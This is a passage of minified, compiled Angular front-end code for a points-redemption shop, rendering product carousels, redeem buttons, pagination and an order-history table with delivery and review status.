e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon,!1)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,u.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png",!1)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[" ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon,!1),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,u.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,a.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](46,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](48,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,t.showDots,!0),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var u=n(l,43,0,1,2);n(l,42,0,u),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,J)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Z.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#560003;margin-top:205px;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#333;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#333;padding:10px;border:1px solid #333}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#333;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#e09934}.integral-banner[_ngcontent-%COMP%]{background:url(/pcCJPB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],